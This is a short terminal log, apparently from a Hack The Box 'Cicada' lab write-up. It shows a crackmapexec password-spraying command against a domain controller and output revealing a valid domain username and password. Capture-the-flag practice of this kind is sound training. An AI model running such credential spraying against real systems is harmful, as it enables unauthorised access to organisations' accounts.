 ┌──(kali㉿kali)-[~/Documents/htb/cicada]
└─$ crackmapexec smb 10.10.11.35 -d cicada.htb -u username.txt -p password.txt
SMB 10.10.11.35 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signin
g:True) (SMBv1:False)
SMB 10.10.11.35 445 CICADA-DC [-] cicada.htb\Administrator:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB 10.10.11.35 445 CICADA-DC [-] cicada.htb\Guest:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB 10.10.11.35 445 CICADA-DC [-] cicada.htb\krbtgt:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB 10.10.11.35 445 CICADA-DC [-] cicada.htb\CICADA-DC$:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB 10.10.11.35 445 CICADA-DC [-] cicada.htb\john.smoulder:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB 10.10.11.35 445 CICADA-DC [-] cicada.htb\sarah.dantelia:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\michael.wrightson:Cicada$M6Corpb*@Lp#nZp!8
┌──(kali㉿kali)-[~/Documents/htb/cicada]
└─$
smb_users.txt > username.txt